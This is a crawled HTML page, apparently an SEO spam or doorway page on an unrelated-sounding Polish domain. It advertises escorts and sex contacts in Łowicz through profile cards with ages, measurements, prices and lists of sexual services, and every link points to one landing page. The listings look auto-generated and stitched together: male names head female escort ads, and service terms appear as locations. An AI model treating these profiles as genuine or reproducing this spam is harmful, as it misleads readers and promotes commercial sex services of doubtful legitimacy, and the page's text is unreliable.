

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/lodzkie/austriacki-angelica-owicz.php
body_size: 5462
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Sex kontakty Łowicz | ❤️‍🔥 Dziewczyny na wyjazdy - Lodzkie</title>
<meta name="keywords" content="Sex, kontakty, Łowicz, Oral " />  
<meta name="description" content="Masaż prostaty moze byc zewnetrzny. Erotyczne wakacje na każdy gust. " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Sex kontakty Łowicz | ☎ Sex bez zobowiązań " />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/lodzkie/austriacki-angelica-owicz.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content="Na spotkaniu oferuję sex klasyczny, francuski, minetka, 6/9, finał na biuścik. Przyjmuję Tylko osoby Zdrowe. Lodzkie" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/lodzkie/austriacki-angelica-owicz.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Lodzkie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/lodzkie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Województwo</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Darmowe sexkamerki</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>WIDEO</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Masaż erotyczny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Dyskrecja</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Lodzik
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Prostytutki Międzyrzecz<div class="nipafi">
Gemma</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/91.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
     Przeprowadzany profilaktycznie lub pomocniczo w stanach zapalnych narządu.
<div>
-----
</div>
    </div> 
    <div class="lugep">14.02.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Callgirls Bychawa<div class="nipafi">
Martin</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/130.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
W miarę możliwości bardzo proszę o rezerwację spotkania smsem.  
<div>
-----
</div>
    </div> 
    <div class="lugep">5.03.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Sex randki Grodków<div class="nipafi">
Santa</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/47.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Witaj. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">30.05.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Seks ogłoszenia Szklarska Poręba<div class="nipafi">
Eric</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/133.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Witam i zapraszam Panów do zapoznania się ze mną oraz spotkań we dwoje.<div>
-----
</div>
    </div> 
    <div class="lugep">22.09.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
WIDEO
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Sex anonse Aleksandrów Łódzki<div class="tufexem">
Ludovica, Łowicz</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/183.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
90 zł Cena za godzinę<br>
3500 zł Noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/62.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/6.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/76.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/76.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/13.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/21.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/79.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/3.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/61.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/3.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/12.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/37.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Ogłoszenia Towarzyskie</a> / <a href="https://KOPARKOWOSPOKO.PL/lodzkie/">Lodzkie</a></div>
</div>

	
<div class="vati">
<h1>Sex kontakty Łowicz</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Oksana 
</div>
<div class="tyli">
Lodzkie, Łowicz</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Łowicz" src="https://KOPARKOWOSPOKO.PL/photo/104.jpg" class="mehyna"></a>
<div class="senyky">
5.10.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>151cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>64kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>A</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>80 zł</td>
    <td>3500 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2000 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div> 
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysze</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na twarz</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zajmę się Twoim nagim ciałem masując je moim tak, abyś długo po naszym spotkaniu nie mógł o mnie zapomnieć. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Alice 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Łowicz" src="https://KOPARKOWOSPOKO.PL/photo/209.jpg" class="mehyna"></a>
<div class="senyky">
12.02.2021

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>169cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>47kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Naturalne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>250 zł</td>
    <td>3000 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>250 zł</td>
    <td>2800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wspólna kąpiel</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/8.jpg" width="100%"></a>
	
</div>
<br>Poczuj sile kojącego dotyku który uzależnia. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Caprice 
</div>
<div class="tyli">
Wielokrotność Łowicz</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Łowicz" src="https://KOPARKOWOSPOKO.PL/photo/222.jpg" class="mehyna"></a>
<div class="senyky">
7.09.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>18</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>156cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>65kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>B</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>250 zł</td>
    <td>1000 zł</td>
    <td>+50€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>900 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br> 2.TORTURY PENISA - NAWIJANIE NA PATYCZEK. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Aurelia
</div>
<div class="tyli">
Finał w ustach, Lodzkie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Łowicz" src="https://KOPARKOWOSPOKO.PL/photo/71.jpg" class="mehyna"></a>
<div class="senyky">
22.09.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>168cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>88-60-91</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>A</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>90 zł</td>
    <td>2200 zł</td>
    <td>+110€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2800 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Czarne</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysze</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>fbg(dopłata)</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM Profesjonalnie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Pomimo mojego młodego wieku jestem doświadczona, miła i sympatyczna :) Nigdy nie patrzę na czas i nie siedzę z zegarkiem w ręku. Spodoba ci się)!<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Violetta 
</div>
<div class="tyli">
fbg(dopłata)</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Łowicz" src="https://KOPARKOWOSPOKO.PL/photo/226.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Nie lubi anonimowych
</div>
<div class="senyky">
28.09.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>22</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>150cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>90-61-89</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>A</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>150 zł</td>
    <td>1000 zł</td>
    <td>+110€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>250 zł</td>
    <td>1500 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Rude</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zmiany pozycji</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na twarz</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lizanie jajeczek</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Masaż wykonuję z myślą o klientach, którzy cenią sobie prywatność i prywatną atmosferę, profesjonalne zabiegi oraz wnętrza z ciepłym klimatem w których czas się zatrzymuje.Celem masażu jest nie tylko dostarczenie chwilowej przyjemności, ale również maksimum korzyści w postaci zwiększenia mocy witalnej, poprawy samopoczucia, odstresowania się i wyciszenia. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>


<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Anastasia 
</div>
<div class="tyli">
Lodzkie, Łowicz</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Łowicz" src="https://KOPARKOWOSPOKO.PL/photo/47.jpg" class="mehyna"></a>
<div class="senyky">
27.11.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>30</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>176cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>60kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Małe</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>300 zł</td>
    <td>3500 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>1200 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Lodzik głęboki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysz stóp</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lizanie jajeczek</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Jestem bardzo temperamentną kobietą z klasą o blond włosach i długich nogach. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Nile 
</div>
<div class="tyli">
Lodzkie, Łowicz</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Łowicz" src="https://KOPARKOWOSPOKO.PL/photo/32.jpg" class="mehyna"></a>
<div class="senyky">
Kliknij na zdjęcie, aby zobaczyć je w jakości HD 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>152cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>63kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Piękne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>80 zł</td>
    <td>1000 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>1800 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Kolumbijski</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Pieszczoty</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks klasyczny</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Chętnie spotkam się z osobami, które znają BDSM lub chcą dopiero spróbować. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Zoe 
</div>
<div class="tyli">
Lodzkie, Łowicz</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Łowicz" src="https://KOPARKOWOSPOKO.PL/photo/70.jpg" class="mehyna"></a>
<div class="senyky">
Młoda nimfomanka 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>56kg</td>
  </tr>
